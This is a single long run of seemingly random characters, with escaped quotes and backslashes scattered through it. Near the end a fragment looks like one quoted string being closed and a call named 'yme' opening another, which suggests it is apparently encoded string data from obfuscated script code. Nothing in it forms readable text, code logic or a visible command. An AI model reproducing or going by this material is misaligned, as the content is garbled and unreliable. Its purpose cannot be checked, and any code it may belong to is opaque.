mh..gDzdrk9zspqS$3j0tz?zEDtqfa.vM71Mj0rx.q0o.osrEZipI.iZiNZ%xmZIfh1gNh\'mZp5..Q%eloqEqwZZ\\hc)ZsMg.wZ8m.:.x.lMIj.s.egMp.DNkfg&q6qZDn.98n@22qxs2@Et6mMZm..9)ojy2%xqlI..xrCgqM.\'k85\'.sjj+DNjlZI.Y$..zQ9..DZx.gZk\'Z.ht\/+5sj5l.).yh.3.n.Ihd5rNZyj}l.7Zmx.Zu.hZMr1x.Z.p7.w8Mmy8I08atg#9E9I2shwlo9h5..DT0..qo.E&.w7xNQZ6.n.7.#1Z51>...bw+S4I..iZ.dag..v..pDoss]%SZonZZgiZ.#..Du9v9a85.qzsAc&8.Mo0r.gjr.u0.q.$&.DMZCzhD.s.zkirrrs+.jyv.bhfs3..m.ki.E$9.wZd.c.y7poT9.Zhs5Tt..r.epQ.g.7S(DhilQi2p.a4vwKZ(Zwen%wt.+.Z4.e.o.fC.zw.pvlQ4.ua6.It"vsh.850%r%\/hkI%N1kZ.E0jsZm.w.MZZo1nloyZbn1fs.rjZD4hQh.poSum.\/n.]j.\/9ui\'(.qqgC.9z0..5iik$ao.lq5i.z.81istnZ+9.r09ti.Z.%QZ%6sapzri.Z4ksy&ifDy\/h6Mi.iNT..e.l8oI.r..hZ7hxu.9s7IyZ8oq.nNxj26EVo!Tf%Z9Zec*gzomryyM..I8(Ql.fag.knN.rCZ"sZtivwy1m.bwiEwzsrl1.xih81ZC)htQy1.4.sZ$shCg8muq.qtqrg.tlad$nseg.:Mhm94.C\'ZCd7n..ZtSz1e#sQmphqmnZrnxo\\i%&wN.D2ssi+c.os.S.Z%.v.eZSxZi$s\/.dhwz.kBZEkDu.Zbd3Z.$.r9%1goxe+ja3..tQshZ.Z1iCnw\/Z 8t44..l+dpgZ7lj8$0hct..Zv1hwty.rZxhpym%k(.6cqpxqyZhhunhhbi.pZ(ip08kTo\'kqk.6Dj&kM2azZ\/>xy\/.9$2wrD.8Zohqc9wZr++n+5ECe.;\\hZ+5xZ.4Srnw l8zb.sQg.dT5\'.+(Cb.pd.I.tZv9xqg%Zeaw.m.fu$.ytZ3T1yi.z)80v(imx.eoEo.S1Z.9\/9sd.DcywZI$Is.ZDc3ys4+jd4.$..kls.QS(smugis^Zp9NnN77noDh.Zjf6df.rC3s.p54d!SZh.Z\'ZvZhn0.rs.l5EZQ8lzaa.%.Myc.tZIglz\/ZZZl%Zjcr.d.+ZZ%joZqZx\'z.l.gie.jg8ev1PZ.ZMi6Er%.ck0skZqE0+.sdgZ5urZlgnc#rvQ:hEg0nZ.68n.{.i2vdj.Z).h3k2\/TgflyhgZtqpx8n4y.5h.ZrxE$.6baEdc.Q+tl.H..8nuZk9%w4ncpEZpDS1EZdCbh8\/gZ.2uyen(ZZna.w.%juwwhCMyiquZ0qZqcw..&.rj7oEi9zsyzm9hy8Cxqrwshvf.Z.ZbZw.D.b.tjub0vD2lIZp\/E90d\/SZE2b6s.y=Ecn3uoQ5s8.yABZ49Z.%TZcyq7aySNoC\/.SMZ.\/4C\/)Qkd.9\'b2n.t9..m..Zm\'m7Zgh\'NgsCf.rirszZ15tcC.ea4zn.sd%4C.Cn3yyZgZN\/6h3\/.g%gu8.FijtQq\'CZaqqk.zvS ;d&.73xa%c\/htN89fqZzZM6ZL$So\'Zcpv....M5s#IyxZ7E0Er7%8..g`MijrEy*s.hR0ol.1y#4rT...qgu.7M..ZgSsN_hZi&.aZIrktxmZAZI;&s!7e(eOuozhMD8kq.6NTsI.mMyjCn9vyxf.wSplpx7Z.DMourZ..wl8.vf.#jtrZDZD.];h.j.Zl.eo.j26Ziww13s+Z$8xCtn.9y>I.Ze&m.4pjkjyZ8Z0(%.xz7&E..rqT82.kZ5z\/.jqA.0lZ.rZ69gutChp$py8(.xzM.ic.rbruzgCDppw6Qt2f.E2.iuZgQ&sZMg.IZjZh.Zx.rtqmE4%h.l4neCdwomIrkIrZ.n2td5y.CN.D$Esn84$6Iw3eiZ%oj0unhSyh..C%ZCqisrE.QwrekZIuZiwIxN.hm4N%.szhgzesy\/.1r5.z6N.T.Z1q5+x.wEkIMZ8\/S.y.v. yZZ.rv%%7maZavg%cssmp.r8%.e..72Z3mk\/Znqwn<0wbyc.sgh>pkc(IzvT.s QmE.8kHrxpnr+Iq(.s\'dd.Sjisuc.vc8bDIZqk..rbMs.Qv.AM1D8kjbtCvbN.k.v0qI8rMDCqgol..skQtC$ZxqeDsg.ZZ.pIE.TDjm\'v6KrsOsxtZnQ&hbvy..ZN.ZygCZ..hZ+gCnost4Z\/pt8Eow784aqvi.T6addwvmMoobZsI.n%8.hn$%#p8nr.8QmnhZzbv56t6Z.g.0ZDjjNE4o+mnuscZx.lC0Z>c%rZ.yZdn.4D.nhZb.l6i.i.tkZZZ2x9%$DsMd%N(Zdj1gz..bfDgTso.Z3znu!hggz\/gCi.wwZh%Sq.MS.qj..Lu.zMstw.e07.zDZ8.rZiZGn78%bk5Zpgwms+QZ%qNHislQqnkaMQDgzMvyll+8.w7S7tq8.mZr5pooDq.cSi]3.7C%Znr Z\'7wc..y(.I06%7Exu3p4lQy.6(n..0Dcg.90pfiztt8%\'.ZygZohMZEbgl.sM2lrMIt4kyociZE%.\/c8h.8.jrqZrrElbSZZo8vExkES8N2Ztmk47ZzM.STj(Zn%eqZ+TbEdZ..Zo.6tlmnZ3ZS[ck8Tdp 9w37fZ.n.3Z.jTZCk.dmEysf4y..)meo3..hqZ%s..l%3irZMn86mz.jpy.k3qODjhu9mT.y8qs8ZqM2TI..0%2.Z.m$r6.b8.8.48LZ.wl.u!ryZTog23Sy3hQgaZ#k.D3giEZ.oCxZZzojj.Ql(mj.negQTiho2hhQz0diyci8r.mZc.u.ZasMgmZ0.Z&.yT.Z..97.ht1y....W3Nuk54zvI1%Z.T.x...IZa1Z.Z.i%Zyx1m:\'%1Zo9xx#4qT.wo hk4g.\/Zz.Zytgg3.e.Zyd8pk0.kIn2bvzZ6n.qZof....ixZi.\/sZZ0d.n2..b2Q44jZqtzttoZ48gcyMyr.&.vwr5.i.|..gw%m82)h3o+qiocrCip.toQD. u...f9.6IlQfw\/Zh6cZ.rZ.fI. \/c8fcaph...j%.rs.qwZ2xPiqNS.ZkcwgojEZG..ghyloZu.ywhZu6g6Mgyl...1u07.xIlyl7zskzDm%s tm1o6ZZe.r.&Cx..MMg0p.l#y..x061NNm.5dl7TvEjh.9.D.Cex\'+kDr.4i9Zrrxplg.WZh{.Z1+zf.qoM%ZyMbstvCZiZ\/sqflZ%hjZu.\/).3.x13oa&+njZlD.#Q3(eQ6..+y3\/ytZ.gZso.eka8>3vlkg.Mmrh.cpkzsE.p\'ri g7zm...i$Tw.+.s]SgZj.ZMk.km.0Z.rxh70iyZNz40..s.s.bZ$2x v7v.%Mj.D.\'.+g1k.7vkCS7iSmqZeCt.QINgr.wZh.iEyznCZz.hj+hsMz$z7wC9N.El.1nxtwIZjp\'ZMZ\/%gNph%Z8yM..;EMjZgZSsr+w.lsZl%.pw+.Jrsp[nEckgqMy&TZnZudCfZr\'vMdZq3Cr...D.WInawrzyk2f.8km\/7lr5co..q&\/tq.3xZukw.kStZ0Nh..ehZ4Q05.I3Xg7Exv.ao5MkZ8cshne8(Z9yyMuZZ4Ixxofm.j3i7rCgqyzpM9p7su2lnf&xZmZ8%l12igswtec..cZ0o4D%8S6.%Z&u785p.S.#ukw.i8ark4Z8z(.n<myow2.m.i.Z%.E.:zrwb.S.qrWzDh3pdd)8Zr8Eki8g eki15pwDZjk.Z6.s.\'q$bZ%la2c(ZZws.anNsh.24ggrNm.Zng...Skz.ptl5yIwltot2lqmr.hZrIyy.k...l0.N.xnCm.jC.)v.ip6_\/...72d)8yx.jTNoo%D0gj0.7C8Z4p3fNDazrogeZ46jre.z.kam%oM3)&t4k.&rC.CzZT\/Q8Z&ohZ.e.pQlZ.oZ6E0wwhhhqrjg8E\/nZ 1D\/@8us.taud.pZws6Q#jZ7pjE%hzyrCZ.glq.(5ED.nfZt5Zkl3hqwMdyhD.rtp\/8N.&ZlMmosg.ZZhy.y..s.zlsn.9mw.lr4ZQ).3$0ej.\'nizNydlCpcel.uM..Enq%kST3t0oCsrpZEu.f&.Z3.n#ysqrmyYNED.wy.2uha$ypsi+m%lSpz.wZ+hhiM%i.98\'sZ.hjIDr.$..ZZsksx.i.Z4SmrZz4pp7+.TeI%hconEfuZqmNs.2zs+41osidCs6cs..z\/QTeQaa.Z$jhxZVyDQ8Z:IZ.ZZZwZeT%5m.Ipil.Z3wqZ.09kT4ws.wMIai.E.#Ql6ZpnTZ.focjd(6Zv&dEkwEnm..QsggvZN.Q9nkq)t.hhb3.cZ8.yEhrE4vp..ZE.sauNrZ7pId%kC.1Zte48EIi$Z%0wMCoZ8..Mvcwq%ZcZg. 463rzo+r6N..3..Zn.asZh`ez#qq EZNZ0szZ0.hlmZqEo@%QqCpqgssoqmiEZdyZ.8ISesS5..h...r.Eby.k.lyMt8tC.EZ8kgvm.zi9z)gNZ6.dy5zQdpms9QiCgr0n+ZvEE.lvkapsg88hM&9.ux.r...Z%p.oIZaQ6IZ%bs6.glND;ct8NZct%Sy2.7j.vtl..%il.whs.$$i2jycZy.\/nZZ36D.oy..S4q\/$yDhopkkZDDCk..kchIQrQ%fhM.Z$5.Znl8zq+.l.smcmoMTfZ%tr.Ns\/ m\/t.%QZi.i0Cnog&Z.IlE&tZsam9D:ZNmpsdxZx..%ZgS.owoz?O.evsQx.&zrz1M.gag...Z4.1+Zwotx.9too.2iZwZ4S.mD.r99pZ%t7npz8pr.w#zm.$aMq.Z.e1e.wN1.syCo3pZz8lkhgdgxi.loZ5okg.r.Et82#l$p.jEE.ZUMS.Z..lE.kl4rgqDonqqr@.gEdZg$z%ex0gwZcZ\/hrZ.(qbru%%Z.+8h1bybENSg peutjfz.n&pIk$ke.ltMy.6kgxg.Z..tZ.j9.+.kgnh.$gtlk.9byd%ruxsyfEd7Z.(%$Z+pmhzw.E9z5..QhZsc0&..jCksQ.2zz6CZt.jse9.CZ*05.hxfoZ.ZgZ9oymDp9Qdytpo03Nck.8jlwc8kIDop+e45..zlsaS.h0.xMtwn4C$T6m(ro1sw8IQ8CT.e9..yDZp.ZE0hT..rZ&(ZzjpqZNE.%.n0.3Z3.Egp6CEIhZdjZ.)8xchStZr.lpnq.lZZhsl3Z.zs8qb4lEZn.ZXNq4bx.Z^f1mRh..mbp&5Zp.Dl.zu.2zgxZG%w&ash.hw%l.Dt.g&9.g&l.xs%.\'t\/di$2.c2ZKxc 3xonke8.yzbe$.s4Z.n %.wIEzM+i.jZ\/Zq%.3t..w1y$6..pz.ajMiNobyqtao4CZsLcIim.8Zg.S8x9S.gCzithlC%n.gNy.ZuRgyw%8ooi..21)s%.TZShq.DpCZi.0Zg2ezn..E.M.1gjDh.qg$.t%C.mZ4cCZke.8DZCnShJ4s%.Zt.p.D\/ZZgp0sMZc(1Z\/7kt+r%...Z..f8u.U.Myi0h xq\'.dZZ.r9)eroiNpxDqI.o.qi%mkj.Q.ZZp.Zjc.%tu.ZbECw.Z.$kkxsu5\/.m"s%\'ZZg\'Eq.$.diIoqx%0)j..wv8 n%.%$hQ.%MS.ZS...ui2wITz..rNnNb8ZZx.rychZ.4s..+\'Zyr5.q.zd.y7 mmsiroNi.EnZk\/N(.hCCSc2yva%jN0c...0dSSZuMe2EE6ovt2j.ZnzjyIxrfqtp\/E.sZ..8EZ6ZZ%.5+1r0C7Zhqb5.tmIEgsr5nS+.h&Zy.Zs.sppQZnDzzsZ2SyEh\'czsCZ.sm4yko+s2h..Db.Zo6%mwt.VoTqZlLyaP.sIjr.mftJrmZrIpqsZeSoZXED3.zq4xrZz\/ j.M18Z.f.s.)SZ...sxSr 6ga.ws..8cythCQZZ.h.ZEkNoos..D4vdo%zZcMkZlhptonxq8\'..Zml.n5hp.xny9Io%2.r..Z3z.iCyi.Zy\/oIlM#=.Vohs.tQ4IkihZxk9m.tr0ih.g;SzIqCJCjgC.TZ4o(%ZnCwcfN(hxMnz1.5.g4;TZ3.s3Ihy.Crg.xE2Zq.5.NsZ.E4CIsgg.Z81NtZn41w2ow%%.wZ&.9r.xl8a7x%.16Zmn.3iw.JTx.Z%s.%y4s.Z(1.hhb^ax1bz5cz..gu3hm.Us6eor\/xuh0.j..p(j..Zj2jjuZcoMC1mZ99ZylOb1.TZ.z6h.EYf%C9.s%b1.r.Z.]g2o.xIv.ilCd%ZN..&.x2EkldTzh1NcZm1r\'sIm\'z5l8m.ZEwtgDgN$wbS..Cn[8i).ecia0lxwZbUNbZ.wi.CDM9.og.\'N#d..xr.Z9gtg6qwNS..n8..1ydo6gZw%hwt%pc9Zn3Zmy.uxxg0qp.Zn(N.xmsjl.gM3..tZwvZZs.o7wMD.z...flbMsj68tZZlj.\/gkmZ29..s..2zQjgzh3bsh.pNitoynZ$.buZZovrktZx.ppZI \/ke7bE..v.kpDzg0.ZlZCZjEgg.Q(za7qZa.\'MowDuhp.wsZ8Dx.icZ.%ZCon.mC0\/cms.ii8N.tkyIrp$ygel#Z4Zuu%.p1pS2n.rlsy4.t.rid.7r8m88.Czo.rngm.g+.oCh.q$Z..ee3\'d.rx4qIk.tDIg&woaql.Zouar\/yM.tDln%S%sgi.(t.r+kfMlcZ7.a.zc.4sgz2Q.q\/b%$\/oz0h\'gyxrZhZ8%tjg7Dhw.w%fwlzwr5Cpbd7.sgr+%s7qDmd.g1.E.$ullIxh.hz=.0Tnu.4N zxwylleDj&.v+ghcj.piC8ahfoC3ZT6%%y+r9sMZrqD.Q3lD1ngtZ5$qsgErf5n.kt.8m-0jJIgs5gT.xN.ZvIiTDs2mZC%o#Zwpj0qq.+C9i.fqZxzy8pm3Cp.N.SZ%3l9oZN.+jTZq3 %gN\/.oEzn4n%pQfZrIq#Z+O0bo.3.DTpZNZ\'a 48yLhzp.jCdz1c1dq2cZ\/sxl.2..f,Dhd.mglZ&)Qp8rorZ4)ykolEZh.sIyQ%om6IlrZa\/jvnQqgh5DshZzZ29ZIm7rumwhz)Z4vZkhrc..x.p5IZpmk.l..\/.t.E2MIytxs...d..lC%4p8pNnCxr.g4S%\'.t..Nz.NMdqrt.Q4og.SZ.ar.I)bpo8nThIi3.3..9eVkosZp# kmjNhj8&(Qjw\/p5%MpC&.4Z.5..bm&.I&%bs.Z5ny.7qkmi.)fdqGnf.ECl3asF.h8.7mld7&.ii+ho%rZqar.w.2NDeilI62c.Z.eTjrhjz3.8qohImlz5E)$fmeIkyabr.zn6..hsZ5n..m Q\/4m.opxd.yZ.tuqmdQ6\/0.m%3+.8spZZ.1.hIZZcN.34%oNb.mIZznZ.kT8o.rh(.44k6xh.8ok6.4y8IzMyNZ.xvNq.ps..\'hwZ.gMpZ\'s8.3bw+.C98jxNrnxI8.m\'8&7SwmxrjtNkZ5.cyt..ct.u3x Qrwf.&c88aqk7pig+.m$lZg\/n..tw1.mnwKE1 yo.q&....f%6bNswT$wSp8$igm&4.TMZosZNnIZsm.lZ...r2+twkT.lgZZ.Ex0 NmkZxgI5gT...pCvw.zZkyknfkdrf\/rmxD\/.ZSl3fhkpz.rZZ&.u.eIiz1y.gbNg.4.ps\/izh&vo+D5.s\/G5soZhftzyhZogZ.zw%Zies.ryt8)kZhggI9h4C\/.oNMZz$q=Z.w..w..npz#dQQt.I.Ig..7s.e8.40..nT+.p+gpycZ&k6.+NZ$Z%&eui.s.Zpzp.\/Zj\'k.sI5Zqt8.aSbZgq.y.r\/zNrr7.qdumo4p2ogn..MslhwN.\/Qy8sIoM..Z.rvhk2hII.s\/sMe.d8..nNzy.Zc5 ssxeoot\'\/+n6fNi&4e.3z.g9uE.6e$.8j4vsqiaigijlyZS%9N..y0MIqgaDy.fiCZ)a+.v 97l5t1koh Tg8.Ivsr8c2.2sZZj..%UZD..DpQ@iw\/zpiDt.tTgx4h.w\/5v3ul..k9c#Z7coDDZ8Z.b.gE(\/t$Ed2Z%f.4.xfltseZsd .ri.%NmE.Zh`hkl .8.rgf.h.pgu3E.r4Z.7CiSc.Z1jzEo.k%CmZemZ.rNkIckvqasoh9qsMq.ioNZdm\/xN.Ezq& nCgZ2@tNZ6y9\'32hgi.xCN.wdZQr.Z6zE(NI.MzxCZg0E..zh.o$.ChIwsZw.Z w\'8x1zcd9h.h7\'cs...18.q3%kmbeCM8y..NEkE1.6.mZ+Uj71ogr1.blZ.c8Z8.w+wjzTagrc.Z.u...4&n$ZZl%E06lNgz.stjjvv1s87. k29g%.Ss\'M9ZwuZiINZxtZe9ZyMgr.uSkozgD4Zlg4ybrSloi&h.z.mt0t%jm8Kv.hqg.Eg5<rZ.t\'.(s%._.Zjphr.ukmmh9C4nhitfm7M4moQ.+lo%r%9jcb.ZgIiw.%..us$sZqvkM\'2Zhr.qCxpkMozDqMTzTkrCE8&n.qxl0ZmE%gs &4XZ\/11y.wtcs.zsisNkog.Qjxnj4.+$1ch7.ZZRe+9mp.4o$h.}ZEiunZ\'ZzD7m4Zho0.tustll.xZb48Z%%sCmZEChmZdt.g.3i.hg7.+s&jojNj.k..q.MZ4Ijd.wz4M1$qn.+Z.i..tmzrjpgZmly..rwjS$jEHdpt1ZoySnZ.inwMzmCwy8.Dr.l.rZ%o..osppgi.smeZ+Ekzf.sZjE\'T...w8c8Zmz9pZ.u5ZZsDQhs24.\/T.9ybg.j9..\/pj ;.&hzcSrCh.lx.w.QdrhwmrZ%;.j$$jgsgmtC\/gyMSn.n3Ig%3d.xuhZ\/.cggC.0fzZxfnwD%Qo.DZ2.p\/QZ28xtnf.CNZ\/Dj.loo5zEo..4s%Zdwpb3ZzoNo.jE2iw8Za knExZzc.ZZ(D.gjgk25..qgZExfTtxC1ij(..ZxxZ0ycgspC..tq3.h...%x.T.Zjnx6wDSj.lkjuc.Zoc.TlNxipdZZ$qZ.uZw gp.>Ekm.m5Zrh.g..*Zyis.5NxwE7hZyrghg.%"d:opQm...wpz;0l..%Q7.cZ.a\/MQdf.wuw%.oj80g.6ZM\/6sKi1C2I07(ckQyoZcS..y80y&fleZrd.3 .vD\/znhs;8ZC6g58qmxij$m.hIg..xC$r.%2jpStCkZ.DD.Wjsih8y0ydzpmq&pp.I07DM_rosEd>sQ.py.xbd.\/mp4C7c8Z\'9kwn.cnqgvZxM1c&\/.0xorCZiN1bIr3N8iZt%p.3"u5ng\'0m-imsikQ.pkZZhM0hNZpiMvr.6.vqfz%Dj3.dp8etx.I(l.nnc9Zrl37.2.T%ns.mW.Zr.$.fj%ZldZNh\'mo2h%.7.z+ZZT1.x++<l sSyN..olu$yiwgl%s4d.SlZMsw.ng.r.ysj.itq987.hq.mywMdgs.C.x%.h%ZjoNauy9Eqmt4Dh%.hmNqp.m..Tpy.oI.q.Za.s\/.z8Nssdjh2rpjkZzmh..ZrZ%.%xbJ..c..uujp.ZhE*ZxZ9j.El5n.1862j.o...zpi4b8cgZ4S.1ZZZ:Q%Mgy%nj\/4<.IZ6O$zZr.Z3u%p.jn.sC\/S.)ZDZ.Z99Sr1CmNws%S+f+..EX4#%tMCZMZ cslyE.kZt%sxQ.jbmo.pZ)..g8owNMc8kpgCE.Qrh%Dn\/.ph.oZcy4n1n.w4.Z0ZECMjk8%<3.xsny6.wx.Drrv.4&.s\/jZkweq.Sd%s46E.68miTZm0Co.e%lZyt&xbn.pCZ9ku.\/Z$3sh$k.C\'A+%ggoZkzg.pNjcICpgmk5D$Z`kZbsZ5.8s.muTiMZe\'ZchqZG3m+..6fI1oyQ..o.lD$jyl.SaZ.De9cekZ2sezZTCe(w.uZ.[C&2C.Mm.8ssZ.zZg ZMnmr01xc9Zznm.ol3lZgw.lqZr.vZ%g07.z.#.Zkxjg(\'ljZrg59.g)w%v ZZ.?Zz.cwj7k.vZlDbwT.SsEo6.Ztl\/Cp24.KotCjS8,sxD.SwZZrqTZNlZot7xDx5..z8myZa9qIQZ6%Z..povh.2.0rMZ.ZpxqT\/koZ.i.$q%pM.wulxsv.Ti.Nv4nZt.comlTiTu%e8Zpy.ZlZ6%Czh.+ t.\'1t\/9vZzrtk6ZtQd9.ax8#a\/7q.jl2.y14oq.Z.M$8.(o.tj7#.pjZGp.gsj%5s+136c2IEp06Z8M32.ic.j7jZh..qwngnkZNhske.nZZS.e.k.VN.rZ%uZ.w3rZx.g.wzno.1Z\'.r9x3m.y8$.th.4sIs xvl.N.xs7oI$xZ.85t%cTaTyZkgz.k.oSI3gkw92mZgzpfoqg.pz.mbw.TI4pZ7qmjrec%l.M1I.M.I.Q513qr%$p.M.Q.kb6I.?0zZQb%7s2.r.uIig.4$z82oZ\/d.xtoswogHi6 .dosZ.Z%#r.\'s.&.ljp>kyyk s.4tvg1E..kmrZkwZkZZc$ $iZZ\/8gkZt=\/bhpNaaTZoS9.sw9\'vI&vNSsTm\/.gMyZkto8liZx3ZAZ.p\/\'{iN\'Db$Q0TZ]Zs%o8pp+)sxd2dsyZ.%4LVZ\/Mn+hztT%5xIC.tx6nZ.Tiw86..zrj8.Ml.6u+..k..Mqpsuhsw.Et%m8,b.x.tTz57q1\/.rI.Z5nksig9iX.l..znMs0j.rc&pk5.Z.lg.f.%XE5.tJkZto.oZ.Zy8pI.h1gNwEciMt..a89i.r.wc..1tDuCg.RQN..mykZqr?Z06DlEl%%ZpdNZfZ1.IyEz3i%i..7%i.ZZ...ggi\/D nyrqir.EMzvs.IyT60wIlTzh6upk%wrD4%gbfmymbnp8%%.z48el\/fn.wiv.Zsx.5Zt.pkutmv8ou"Mih.mZ..o.)TZ$2rn.mgSza%t..Mwx.ZN.\/e..5#ZC$.Zg6.mZxTf.lyjMeo+z.Zst\'lzloo5.aZxqnZlsEsqz7.Ng+7h8qo..Z.y.ZZrvZZ&Z\/bZQaginawrflstiZ.zr.+Z.w$nZ8.Z\/ZwSD..zn1.i\/Tg2.ZypZn.s4m.ZZ>7ZNZ.Zo4yjm\/(ZZpmZlS17Lxu5xEs8Zhk8k5.wh%.h%4c.NdzmbdqQ&ZhZN%.CZnl\'bz..N9\'.ZhejoIn.uu wgvZQZ9vu7yw4w9jmZDgt.y.ky2+7c.pISeTfzlrNEtavlS9yxZ..d+uy:I.Ztlnrx..ZjZqwzfk5Z.har3nggb%khlgjZ`h.Zm7oviI%MwbZw0oNZZ4w8.Ix8N.I%tm6lgu.%lEg.8EZ.$w0l.xIZ..a.9ti%56\/q)sdg7x9vk4ti...kg7+0QDyq.).k+Zt1k.ptr+6z.k.ysml6y:ZisZ8.4.p.kw8lMIrc.Koy%%.z7dD9dks%c$y728+y .$ij(%.vZhSgw8.tax.8\'f.g1ugkCtZ4%go%vZ&o.I...ctCnZ$vmz7gt1x?Ng&7$lIdZxZ2hq6as.N.fwE.T.4s2oS..gi\/hqg..tZD8eZ:hN9ttZEhqz8r.ylz8.TrC.f.Sgd82spsZnsmI\'3sxiQzwur2sn.Z\/r+.S8\'liZwctiIwtw8gZn(Z..mNirCZ\/SN(o8.azvjvm8.z9s.ZsZv6tDe48.jk\/oo2Q%hZktqgh..oa.Z.0uMr\'fp2.jZzk[l.zwrZ.M$roSn.I.nkZocx.aDrZjstck9Zhp gTo.mg&8Tp+1pyn.gr.oTjlp.ygtZ6Zs%.sZtja8.ZUnh.o+ZCNjsZ1y+Z4tq..t.jpl\'1&nNDlrTf\/.sv5amnp1.D9IvZdM\/vZutZZ.NZcTS..wgTsM61bz.2.g$5+.sr..7q:Z5Nm4lf4ngk.9u0Z.6Z.+.rOt9pr2.ma.qeoHm6t5.pbjx.\'Ii8t.rZaE$g.Iu.z...%pm.9.r8.j$gZE+jejntf5y..sf3$yjhDxl(Nyd)..wmv8sQysZlaZ5StnxdlNdhllb04Zlz.le6.mZmqmk6%4cCxhkl.h.I.)xEgpxZj.ljszoint)gna3Io+\/i4xZop\/Za.g\'TqtwkZ\'-hhro8lm.pZ.msZgqI+uTZ1nd.j\/lDZ8Ze59ZN5ToD$t88ZC7kZpcw8.w.l..lbk6\/E.f.(ZMja0vypZb.hZttj+.9k8f1.rDC.y2zfM.kwSx9.p3wp8x.jZoyh.jyp.xrsj.Z%s..ZygZvZ" Zir%wMiG#4.CN.sQ5pQZvnwim9.mxhjwsNo.ZZjC .I9DoNTmgkl.CxfZ5ghZvtg.Z.z....gZ\'fg.wZ6sqNZ..Zy<g2.x8QZTsbIjiZygn.8E8uwQj8lfjZ8a0q.Dp0T mj0urnI.xzrx8Zc)io.w.+gbZZQ37tk%Mso#xgg..hlxZc.ZpD40in\/..b.ta.i)kQwlZC\'.ZyE4..Q3gM1km.9.yrrOkZbdgvwD+C.i7.owh.tr1Err3Z$4j4v\/3m.k.u4.xZ..uzmxZpcw.dr5M6\/4wqq5ty8lhZ.j@q`.lqQ$ntyZ MZ5rQ%xng\/oo7Z..siEn\'uIt2h.5.gnZ7pxCcne.ukslwoZ+zu9r.lND9jlvmqlyz9..ZZZg9g8\\8cxww.j6rDzlfosc\'ql6mdZ^sZyDqdi.q8..Zx7tyj+1yX+oZZDpZiS)qIZw.7.yDd#.z....gQq2iju8.utsognjz.nmkZgmpjxclNmg3yj\'Z0+\/qw3I16. .h.lz9wk0hf.wi231.doyl.QIj%ZqDIy8xl.$4M.5ir&7xMmjjTQ9q3Z.I.ZiTI\/2.MkErjvwZ40p%Q6onm$Zls.vomZd10obE%08ZS..ya\'ZD4hZ.bwZ4z3tmtpe Z.lMzz.gZ%SZZ.xkZu%-.ckegqr.IZkVnsvNZh9teC.cs..k.Ty4.onkn.5I4Q7.arwr.<b\'04rtsx)Z4Qgj.+8.o.qmdED49%x&M..9y2rD.Z.E1ZNyl.xfZ.Zsz.E.z99lEro.gkpZnTdxyskgN.iov.+lagik%%ZyesxZE vlxg+s6Z.7&hk.zy$am)Qy0lZC$M5Z.Iix2kI(0ZC9iZp+hS\/!5j.xzzbk%vZeZ.l.TZ.ccsgw)l8&iZ.xrh.cneuTZoor.j.rZv.0w2Zt)0Qpg5.4p.aaZ.%h.h5ZZg0Er1k+D3s.Z..4cxoh.k5m..rwh.w4.88wuk.ZsZtZbp.7Zriz.Zzw3il1.Tl;6.g.&.xanipyiqjZyZL&kvaDfI.oZf$.+M2wp.SrB2kpd.28%ZCZ.S3yIsrxhiyC.#vq.w0Z1ch jvhl ZSN2m.oyZod\'78Z.ZZg%t1rd Z8r9Z..NcZm.CjZVhI Zg$l\\2&I`q.iSgZta..j2o.x.tx 6gnirC.ZrsQo4aly.1qdr5.oo .Z.Z7slxq1C9l%SZp.R.S j%qml.rzpbtr)sZwdkG nuI.vZ4l2jyhN4\/jwlZ 0qvzZ5s.m5.pi8....rr.hgJ Tp.g..o.pM.tq) l1r%nZZ2S QZu.ayyqZ EFSn.D9wrZtn2y$oapd 8l54z.qlv1p...yk..PDij.+e.phZ*.zI.o50.Z Zq#..exZy%raasdok.Zl.Mvz33zZ.2e\',5Z.kmqpor.ht._)cwZ7;p sl.j .k.ZIbZ$Z..ql4.smZxm0snM.s.&8w8ZT.bzwkin.68EdpY.C9il.tmjwgog.Z.p%..Zlkxs.esIZtCQSocm)7ruozeZ89l.6af.Z.egu1Z.tn1Z.xx.4.xhsw.D.ZZGZ\/.1drQ.vpIl"ZMkclj.zss4.xcS6TzC.tI. .c.zinw07u8kq0zkZ52w.yy.kqAl7g.bx.Z8j.E.Q3.Zirn.. td.8D.tbk.k.y.g.Zytc2rmmhDyo.45Z0h N%Now....ir5.j8soQt 0ZNczSZeZzhMnnjZn+g 5..I%.CdICix7=th%h)Z8dNQvoc.stgvk8.lr4.lN8org.q.ZZ...g h..bbxycm.b1fp.t.qZ..z..amyZ%6gz+_Z.b.nZw.\/.%iz.kDvoTkl%n.0xxEZ3 jgZ..wo+ps0o8ui.+k.ZZSDei.ll. % xc..eEqk.w.&..qZZ9Z).\\'),yme('r7f0.sZzrje.ZZye.l.j8NxdmDZuk0ucwhQEjZz.d.l..cpps$MZI.yqS.eE2SN6uZIsiwe&iEChomvhNp&.tZ.Z4.S.Shzkx.Z(vTQ.3&sZ.rrNhehZINoDoy.Z.gxw(Zi.3xNqq.8sZhCn&l.sFnE.hyMa\/Z.79Ekb\'Z0lyZIw8.&s#..x.9&zgZrs.fwI6qMwaZ7mINZ+E.d.j+gEinZh.7ZrkkZ).6mZZ$.qis9hZq.g.9D6hiEEmqnh0rg62&9e.hkj2kyZ..zZZD6l.9&cs.fZ..hThr.8.II8.3dChD.st($zSh.Q.xwhtv2jy9\/.C4&68gjSc\/kN1ah5m0pg.Ecye+shh.jaZpE17xZhvZz&b.m6ZrtaQzTw.in>. .hzE.r.iwCf4yD9wZrgeuuS\/v6CzsDk...QM3$Ete+Z8xvhjgso<exm8.zyityjeC.iSd.tg.StnspwrZ&Kivf\'M.(.kCx2.6.gn97.ntMu.y.o+.ru..9wgsmZgZ.ztb..j.*rq.oZhcnSZu1soo)Qvgn+rs.x36d(.snwg8ZZ8-Qnwgmnrk.&.Mq.lZ.m\'4i4.ye6l.\/l.QIZl...Z1jup+i\/.ssZsqoTZtZ5c.hnZrto.zr<xue68,k9nD7g2oyqb&c.gZkZ(gl.j.zTQI ;.h. Z&gkZw4ZZ.3@Q+EbmdTo#syg+.N.759mnd9qwrZtISDrt4yojMdDDS.r$.dwifZM27yo$+dzoyiD3\/Zhe.(.gZzh.rr6r.rp.fyNZ)Zxmom+q8.qi+qxDmZp.g.mrcesm)pE\'pomM&z&Ng6Is.1$4mk1E.Y...sZvIsiqtc4cqoh.Z$l#Ev{+kVcSj.$IC62kDSZu4Z.gi1p9t.tk.tZZqI..ayhEw.k.(M&lz2$tppTg0gZQrfkfzw.ENM4Zbk.lq8EZnn3yyCj.Qx.Z.Z..4I"eh..Mj.jjMEvz.vc.7yx.L.tkCe+b..Zuwjsm 